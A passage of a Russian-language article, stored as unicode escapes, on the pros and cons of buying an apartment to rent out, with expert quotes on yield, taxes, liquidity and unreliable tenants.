\u0430\u0440\u0435\u043d\u0434\u0430\u0442\u043e\u0440\u043e\u0432 \u0431\u0443\u0434\u0435\u0442 \u0441\u043b\u043e\u0436\u043d\u043e. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u00ab\u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u043e\u043d\u043d\u0443\u044e \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443\u00bb \u043d\u0430\u0434\u043e \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c \u0438\u043c\u0435\u043d\u043d\u043e \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441\u043e \u0441\u0432\u043e\u0438\u043c\u0438 \u0446\u0435\u043b\u044f\u043c\u0438.\r\n\r\n\u041e\u043b\u044c\u0433\u0430 \u041c\u0430\u0436\u0443\u0442\u044c, \u0440\u0438\u0435\u043b\u0442\u043e\u0440, \u044d\u043a\u0441\u043f\u0435\u0440\u0442 \u0432 \u0441\u0444\u0435\u0440\u0435 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438: \u00ab\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u044b \u0434\u043b\u044f \u0430\u0440\u0435\u043d\u0434\u044b \u043e\u0434\u043d\u043e\u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0438 \u0441\u0442\u0443\u0434\u0438\u0438: \u0432 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0438\u0445 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430\u0445 \u0441\u0430\u043c\u0430\u044f \u0432\u044b\u0441\u043e\u043a\u0430\u044f \u0446\u0435\u043d\u0430 \u0437\u0430 \u043a\u0432\u0430\u0434\u0440\u0430\u0442\u043d\u044b\u0439 \u043c\u0435\u0442\u0440 \u0430\u0440\u0435\u043d\u0434\u043d\u043e\u0439 \u043f\u043b\u043e\u0449\u0430\u0434\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443, \u0435\u0441\u043b\u0438 \u0432\u044b \u043e\u0431\u043b\u0430\u0434\u0430\u0435\u0442\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d\u043d\u043e\u0439 \u0441\u0443\u043c\u043c\u043e\u0439 \u0438 \u0432\u044b\u0431\u0438\u0440\u0430\u0435\u0442\u0435 \u043c\u0435\u0436\u0434\u0443 \u043f\u043e\u043a\u0443\u043f\u043a\u043e\u0439 \u0434\u0432\u0443\u0445 \u0441\u0442\u0443\u0434\u0438\u0439 \u0438\u043b\u0438 \u0442\u0440\u0451\u0445\u043a\u043e\u043c\u043d\u0430\u0442\u043d\u043e\u0439 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043e\u0439, \u0441\u0442\u043e\u0438\u0442 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442.\r\n\r\n\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0443\u0441\u043b\u043e\u0432\u0438\u0435 \u0434\u043b\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e\u0439 \u0441\u0434\u0430\u0447\u0438 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443 \u2014 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u0430\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0441\u0442\u044c: \u0431\u043b\u0438\u0437\u043e\u0441\u0442\u044c \u043a \u043c\u0435\u0442\u0440\u043e \u0438\u043b\u0438 \u0436\u0435\u043b\u0435\u0437\u043d\u043e\u0434\u043e\u0440\u043e\u0436\u043d\u043e\u0439 \u0441\u0442\u0430\u043d\u0446\u0438\u0438. \u041f\u0440\u0438 \u044d\u0442\u043e\u043c 10 \u0438\u043b\u0438 25 \u043c\u0438\u043d\u0443\u0442 \u043e\u0442 \u043c\u0435\u0442\u0440\u043e \u043f\u0435\u0448\u043a\u043e\u043c \u2014 \u0431\u043e\u043b\u044c\u0448\u0430\u044f \u0440\u0430\u0437\u043d\u0438\u0446\u0430 \u0434\u043b\u044f \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043e\u0441\u044a\u0451\u043c\u0449\u0438\u043a\u043e\u0432 \u0431\u0435\u0437 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044f, \u0438 \u0441\u0438\u043b\u044c\u043d\u043e \u0432\u043b\u0438\u044f\u0435\u0442 \u043d\u0430 \u0441\u043f\u0440\u043e\u0441.\r\n\r\n\u041f\u0440\u0438 \u043f\u043e\u043a\u0443\u043f\u043a\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0438\u0433\u0440\u0430\u0435\u0442 \u0440\u043e\u043b\u044c \u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0435 \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u044b. \u0410 \u0435\u0449\u0451 \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u043e \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u043a\u0442\u043e \u0432\u0430\u0448\u0438 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0430\u0440\u0435\u043d\u0434\u0430\u0442\u043e\u0440\u044b. \u0415\u0441\u043b\u0438 \u0440\u044f\u0434\u043e\u043c \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u043e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0443\u0437\u043e\u0432, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u044d\u0442\u043e \u0431\u0443\u0434\u0443\u0442 \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u044b; \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0431\u043b\u0438\u0437\u043a\u043e \u043a \u0434\u0435\u0442\u0441\u043a\u0438\u043c \u0441\u0430\u0434\u0430\u043c \u0438\u043b\u0438 \u0448\u043a\u043e\u043b\u0430\u043c \u2014 \u043c\u043e\u043b\u043e\u0434\u044b\u0435 \u0441\u0435\u043c\u044c\u0438 \u0441 \u0434\u0435\u0442\u044c\u043c\u0438\u00bb.\r\n\r\n\u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0441\u0442\u0440\u043e \u043e\u0431\u0435\u0441\u0446\u0435\u043d\u0438\u0442\u044c\u0441\u044f. \u0412 \u0444\u0438\u043d\u0430\u043d\u0441\u043e\u0432\u044b\u0439 \u043a\u0440\u0438\u0437\u0438\u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c \u043b\u0443\u0447\u0448\u0435 \u0434\u0440\u0443\u0433\u0438\u0445 \u0430\u043a\u0442\u0438\u0432\u043e\u0432 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u0430 \u043e\u0442 \u0431\u044b\u0441\u0442\u0440\u043e\u0433\u043e \u043e\u0431\u0435\u0441\u0446\u0435\u043d\u0438\u0432\u0430\u043d\u0438\u044f.\r\n\r\n\u041c\u0438\u043d\u0443\u0441\u044b \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0434\u043b\u044f \u0441\u0434\u0430\u0447\u0438 \u0432 \u0430\u0440\u0435\u043d\u0434\u0443\r\n\r\n\u041d\u0435\u0432\u044b\u0441\u043e\u043a\u0430\u044f \u0434\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u044c. 5\u20137% \u00ab\u0447\u0438\u0441\u0442\u043e\u0439\u00bb \u0434\u043e\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u0438. \u0410 \u0435\u0449\u0451, \u043d\u0435\u0441\u043c\u043e\u0442\u0440\u044f \u043d\u0430 \u0442\u043e, \u0447\u0442\u043e \u0432 \u0434\u043e\u043b\u0433\u043e\u0441\u0440\u043e\u0447\u043d\u043e\u0439 \u043f\u0435\u0440\u0441\u043f\u0435\u043a\u0442\u0438\u0432\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u043c\u043e\u0436\u0435\u0442 \u0434\u043e\u0440\u043e\u0436\u0430\u0442\u044c, \u043d\u0430 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u043e\u0442\u0440\u0435\u0437\u043a\u0430\u0445 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0435\u0451 \u0446\u0435\u043d\u0430 \u043c\u043e\u0436\u0435\u0442 \u0441\u043d\u0438\u0436\u0430\u0442\u044c\u0441\u044f.\r\n\r\n\u0410\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u044f \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b. \u0412 \u0436\u0438\u043b\u044c\u0451 \u043f\u0440\u0438\u0434\u0451\u0442\u0441\u044f \u043f\u0435\u0440\u0438\u043e\u0434\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u0442\u0430\u043a \u043a\u0430\u043a \u0432\u0441\u0451 \u0432 \u043d\u0451\u043c \u0431\u0443\u0434\u0435\u0442 \u0438\u0437\u043d\u0430\u0448\u0438\u0432\u0430\u0442\u044c\u0441\u044f. \u0415\u0441\u043b\u0438 \u043d\u0435 \u0434\u0435\u043b\u0430\u0442\u044c \u044d\u0442\u043e \u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e, \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u043d\u0430\u0447\u043d\u0451\u0442 \u0442\u0435\u0440\u044f\u0442\u044c \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430\u043d\u0442\u043e\u0432, \u0430 \u0435\u0451 \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u043d\u0435\u0442 \u0440\u0430\u0441\u0442\u0438 (\u0438\u043b\u0438 \u0434\u0430\u0436\u0435 \u0441\u043d\u0438\u0437\u0438\u0442\u0441\u044f).\r\n\r\n\u0421\u043d\u0438\u0436\u0435\u043d\u0438\u0435 \u043b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u0438 \u043e\u0431\u044a\u0435\u043a\u0442\u0430. \u0412 \u0441\u0442\u0430\u0440\u043e\u043c \u0444\u043e\u043d\u0434\u0435 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0434\u043e\u0440\u043e\u0436\u0430\u044e\u0442 \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u0435\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0432\u0441\u0451 \u043c\u0435\u043d\u0435\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u043c\u0438 \u0441\u0442\u0430\u043d\u043e\u0432\u044f\u0442\u0441\u044f \u0432 \u0433\u043b\u0430\u0437\u0430\u0445 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0434\u0430\u0436\u0435 \u0430\u0440\u0435\u043d\u0434\u0430\u0442\u043e\u0440\u043e\u0432 \u0445\u0440\u0443\u0449\u0451\u0432\u043a\u0438 \u0438 \u043f\u0430\u043d\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u044f\u0442\u0438\u044d\u0442\u0430\u0436\u043a\u0438. \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0434\u0430\u0436\u0435 \u0432 \u043d\u043e\u0432\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0435 \u043c\u043e\u0436\u0435\u0442 \u0432\u043e\u043e\u0431\u0449\u0435 \u0443\u043f\u0430\u0441\u0442\u044c \u0432 \u0446\u0435\u043d\u0435, \u0435\u0441\u043b\u0438 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u0442 \u0432\u044b\u0440\u0443\u0431\u044f\u0442 \u043b\u0435\u0441 \u0440\u044f\u0434\u043e\u043c \u0438 \u043f\u0440\u043e\u043b\u043e\u0436\u0430\u0442 \u043c\u043d\u043e\u0433\u043e\u043f\u043e\u043b\u043e\u0441\u043d\u043e\u0435 \u0448\u043e\u0441\u0441\u0435.\r\n\r\n\u0418\u0440\u0438\u043d\u0430 \u0413\u0430\u0439\u0434\u0430\u0448, \u0430\u0433\u0435\u043d\u0442 \u043f\u043e \u043f\u0440\u043e\u0434\u0430\u0436\u0435 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438: \u00ab\u041b\u0438\u043a\u0432\u0438\u0434\u043d\u043e\u0441\u0442\u044c \u043c\u043e\u0436\u0435\u0442 \u0443\u043f\u0430\u0441\u0442\u044c \u0438 \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0440\u044f\u0434\u043e\u043c \u0441 \u0432\u0430\u043c\u0438 \u0436\u0438\u0432\u0443\u0442 \u0430\u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u0438. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0435\u0441\u043b\u0438 \u043f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c \u0443\u0437\u043d\u0430\u0435\u0442, \u0447\u0442\u043e \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435 \u043d\u0430\u043f\u0440\u043e\u0442\u0438\u0432 \u0436\u0438\u0432\u0451\u0442 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u0441 \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u043e\u0439 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c\u044e, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435 \u0434\u0430\u0451\u0442 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u0436\u0438\u0442\u044c \u0432\u0441\u0435\u043c\u0443 \u043f\u043e\u0434\u044a\u0435\u0437\u0434\u0443, \u0442\u043e \u0432\u0440\u044f\u0434 \u043b\u0438 \u0431\u0443\u0434\u0435\u0442 \u0433\u043e\u0442\u043e\u0432 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u0438\u0442\u044c \u0441\u0432\u043e\u044e \u0441\u0435\u043c\u044c\u044e.\r\n\r\n\u0412 \u0438\u0434\u0435\u0430\u043b\u0435 \u2014 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0442\u0430\u043a\u043e\u0439 \u043e\u0431\u044a\u0435\u043a\u0442 \u0434\u043b\u044f \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0439, \u0441 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0443\u0436\u0435 \u201e\u0432\u0441\u0451 \u043f\u043e\u043d\u044f\u0442\u043d\u043e\u201c: \u0434\u043e\u043c \u043d\u043e\u0432\u044b\u0439, \u043d\u043e \u0434\u0430\u043b \u0443\u0441\u0430\u0434\u043a\u0443, \u0440\u0435\u043c\u043e\u043d\u0442\u044b \u0443 \u0441\u043e\u0441\u0435\u0434\u0435\u0439 \u0437\u0430\u043a\u043e\u043d\u0447\u0438\u043b\u0438\u0441\u044c, \u0438\u043d\u0444\u0440\u0430\u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0430 \u0440\u0430\u0439\u043e\u043d\u0430 \u043d\u0430\u043b\u0430\u0436\u0435\u043d\u0430\u00bb.\r\n\r\n\u0423\u043f\u043b\u0430\u0442\u0430 \u043d\u0430\u043b\u043e\u0433\u043e\u0432 \u0438 \u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u043e\u0442\u0447\u0451\u0442\u043d\u043e\u0441\u0442\u0438. \u0415\u0441\u043b\u0438 \u0432\u044b \u0441\u0434\u0430\u0451\u0442\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u043a\u0430\u043a \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u043b\u0438\u0446\u043e \u0438 \u044f\u0432\u043b\u044f\u0435\u0442\u0435\u0441\u044c \u043d\u0430\u043b\u043e\u0433\u043e\u0432\u044b\u043c \u0440\u0435\u0437\u0438\u0434\u0435\u043d\u0442\u043e\u043c \u0420\u0424, \u0432\u044b \u043e\u0431\u044f\u0437\u0430\u043d\u044b \u043e\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u043d\u0430\u043b\u043e\u0433 \u043f\u043e \u0441\u0442\u0430\u0432\u043a\u0435 13%. \u0415\u0449\u0451 \u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u043a \u0418\u041f, \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0443\u043f\u0440\u043e\u0449\u0451\u043d\u043d\u0443\u044e \u0441\u0438\u0441\u0442\u0435\u043c\u0443 \u043d\u0430\u043b\u043e\u0433\u043e\u043e\u0431\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0438 \u043f\u043b\u0430\u0442\u0438\u0442\u044c 6%. \u0412 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u0445 \u043c\u043e\u0436\u043d\u043e \u0441\u0442\u0430\u0442\u044c \u0441\u0430\u043c\u043e\u0437\u0430\u043d\u044f\u0442\u044b\u043c \u2014 \u0443 \u043d\u0438\u0445 \u0441\u0442\u0430\u0432\u043a\u0430 \u0432\u043e\u043e\u0431\u0449\u0435 4%. \u041d\u043e \u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0432 \u043b\u044e\u0431\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435 \u043d\u0443\u0436\u043d\u043e: \u0435\u0441\u043b\u0438 \u0433\u043e\u0441\u0443\u0434\u0430\u0440\u0441\u0442\u0432\u043e \u0443\u0437\u043d\u0430\u0435\u0442 \u043e \u0441\u043a\u0440\u044b\u0442\u044b\u0445 \u043e\u0442 \u043d\u0435\u0433\u043e \u0434\u043e\u0445\u043e\u0434\u0430\u0445, \u043f\u0440\u0438\u0434\u0451\u0442\u0441\u044f \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u0442\u044c \u0438 \u043d\u0430\u043b\u043e\u0433\u0438, \u0438 \u0448\u0442\u0440\u0430\u0444\u044b.\r\n\r\n\u041d\u0435\u043b\u044c\u0437\u044f \u0431\u044b\u0441\u0442\u0440\u043e \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u00ab\u0436\u0438\u0432\u044b\u043c\u00bb \u0434\u0435\u043d\u044c\u0433\u0430\u043c. \u0427\u0442\u043e\u0431\u044b \u0432\u044b\u0433\u043e\u0434\u043d\u043e \u043f\u0440\u043e\u0434\u0430\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443, \u043d\u0443\u0436\u043d\u043e \u0432\u0440\u0435\u043c\u044f.\r\n\r\n\u041d\u0435\u0434\u043e\u0431\u0440\u043e\u0441\u043e\u0432\u0435\u0441\u0442\u043d\u044b\u0435 \u043d\u0430\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u0438. \u0410\u043d\u043d\u0430 \u0418\u0432\u0430\u043d\u043e\u0432\u0430, \u044d\u043a\u0441\u043f\u0435\u0440\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438: \u00ab\u0417\u0430\u0447\u0430\u0441\u0442\u0443\u044e \u043b\u044e\u0434\u0438, \u0441\u0434\u0430\u0432\u0430\u044f \u0431\u044e\u0434\u0436\u0435\u0442\u043d\u043e\u0435 \u0436\u0438\u043b\u044c\u0451, \u043d\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u044e\u0442 \u0434\u043e\u0433\u043e\u0432\u043e\u0440 \u043d\u0430\u0439\u043c\u0430, \u0438 \u0432\u0441\u0451 \u0437\u0430\u0444\u0438\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u201e\u043d\u0430 \u0434\u043e\u0431\u0440\u043e\u043c \u0441\u043b\u043e\u0432\u0435\u201c. \u0415\u0441\u043b\u0438 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u044f\u0442 \u0443\u0440\u043e\u043d, \u0432\u0437\u044b\u0441\u043a\u0430\u0442\u044c \u0447\u0442\u043e-\u0442\u043e \u0441 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u043e\u0441\u044a\u0451\u043c\u0449\u0438\u043a\u043e\u0432 \u0431\u0443\u0434\u0435\u0442 \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e.\r\n\r\n\u041d\u0435\u0434\u0430\u0432\u043d\u043e \u043c\u043e\u0438 \u0437\u043d\u0430\u043a\u043e\u043c\u044b\u0435 \u0441\u0434\u0430\u0432\u0430\u043b\u0438 \u0432 \u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0441 \u043f\u0440\u0438\u043b\u0438\u0447\u043d\u044b\u043c \u0440\u0435\u043c\u043e\u043d\u0442\u043e\u043c \u0437\u0430 15 \u0442\u044b\u0441\u044f\u0447 \u0440\u0443\u0431\u043b\u0435\u0439 \u0432 \u043c\u0435\u0441\u044f\u0446. \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430\u043d\u0442\u044b \u0441\u044a\u0435\u0445\u0430\u043b\u0438 \u0447\u0435\u0440\u0435\u0437 \u043f\u043e\u043b\u0433\u043e\u0434\u0430 \u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0436\u0438\u043b\u044c\u0451 \u0432 \u0443\u0436\u0430\u0441\u043d\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438: \u043d\u0430 \u0440\u0435\u043c\u043e\u043d\u0442 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043b\u043e\u0441\u044c \u043e\u043a\u043e\u043b\u043e 300 000 \u0440\u0443\u0431\u043b\u0435\u0439, \u0432 \u0442\u043e \u0432\u0440\u0435\u043c\u044f \u043a\u0430\u043a \u0437\u0430 \u0430\u0440\u0435\u043d\u0434\u0443 \u0431\u044b\u043b\u043e \u0443\u043f\u043b\u0430\u0447\u0435\u043d\u043e \u0432 \u0442\u0440\u0438 \u0440\u0430\u0437\u0430 \u043c\u0435\u043d\u044c\u0448\u0435.\r\n\r\n\u041f\u043e\u044d\u0442\u043e\u043c\u0443, \u0432\u044b\u0431\u0438\u0440\u0430\u044f \u043c\u0435\u0436\u0434\u0443 \u0434\u0435\u043f\u043e\u0437\u0438\u0442\u043e\u043c \u0432 \u0431\u0430\u043d\u043a\u0435 \u0438 \u0442\u0430\u043a\u043e\u0439 \u0441\u0445\u0435\u043c\u043e\u0439 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u044f \u043f\u0440\u0435\u0434\u043f\u043e\u0447\u043b\u0430 \u0431\u044b \u043f\u0435\u0440\u0432\u044b\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0438\u043b\u0438 \u0436\u0435 \u043f\u043e\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043b\u0430 \u0441\u0434\u0430\u0432\u0430\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0441 \u0431\u0430\u0437\u043e\u0432\u044b\u043c \u043d\u0435\u0434\u043e\u0440\u043e\u0433\u0438\u043c \u0440\u0435\u043c\u043e\u043d\u0442\u043e\u043c \u0438 \u043c\u0438\u043d\u0438\u043c\u0443\u043c\u043e\u043c \u0442\u0435\u0445\u043d\u0438\u043a\u0438 \u0438 \u043c\u0435\u0431\u0435\u043b\u0438\u00bb.\r\n\r\n\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u0424\u043e\u043c\u0438\u0447, \u044d\u043a\u0441\u043f\u0435\u0440\u0442 \u043f\u043e \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u0438: \u00ab\u041c\u043d\u043e\u0433\u0438\u0435 \u0430\u0440\u0435\u043d\u0434\u043e\u0434\u0430\u0442\u0435\u043b\u0438 \u0441\u043e\u0432\u0435\u0440\u0448\u0430\u044e\u0442 \u043e\u0448\u0438\u0431\u043a\u0443 \u2014 \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u0441\u0445\u0435\u043c\u0443 \u201e\u0441\u0443\u043c\u043c\u0430 \u0434\u0435\u043f\u043e\u0437\u0438\u0442\u0430 \u0432 \u0441\u0447\u0451\u0442 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043c\u0435\u0441\u044f\u0446\u0430 \u0430\u0440\u0435\u043d\u0434\u044b\u201c. \u0412 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0435 \u0436\u0438\u043b\u044c\u0446\u044b \u0432\u044b\u0435\u0437\u0436\u0430\u044e\u0442, \u0430 \u0445\u043e\u0437\u044f\u0438\u043d \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043c\u0435\u043b\u043a\u0438\u0445 \u043f\u043e\u0432\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0439 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0435\u043c\u0443 \u0432\u044b\u0445\u043e\u0434\u044f\u0442 \u043a\u0430\u043a \u0440\u0430\u0437 \u043d\u0430 \u0441\u0443\u043c\u043c\u0443 \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0442\u0435\u0436\u0430. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432 \u0438\u0434\u0435\u0430\u043b\u0435 \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0443 \u0443\u0436\u0435 \u043f\u043e\u0441\u043b\u0435 \u0432\u044b\u0435\u0437\u0434\u0430 \u0436\u0438\u043b\u044c\u0446\u043e\u0432, \u0437\u0430\u0442\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c \u0430\u043a\u0442 \u043f\u0440\u0438\u0451\u043c\u0430-\u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0438 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0442\u043e\u043c \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u0442\u044c \u0434\u0435\u043f\u043e\u0437\u0438\u0442\u00bb.\r\n\r\n\u0410 \u0435\u0449\u0451 \u043d\u0430\u043d\u0438\u043c\u0430\u0442\u0435\u043b\u0438 \u043c\u043e\u0433\u0443\u0442 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0442\u044c \u043f\u043b\u0430\u0442\u0438\u0442\u044c. \u0418 \u0432\u044b\u0441\u0435\u043b\u0438\u0442\u044c \u0438\u0445 \u0438\u0437 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b \u0431\u0443\u0434\u0435\u0442 \u043e\u0447\u0435\u043d\u044c \u043d\u0435\u043f\u0440\u043e\u0441\u0442\u043e, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u0437\u0430\u043a\u043e\u043d\u043d\u043e \u044d\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0441\u043b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0441\u0443\u0434\u0430. \u041c\u044b \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u043f\u0438\u0441\u0430\u043b\u0438, \u0441 \u043a\u0430\u043a\u0438\u043c \u0435\u0449\u0451 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430\u043c\u0438 \u043c\u043e\u0433\u0443\u0442 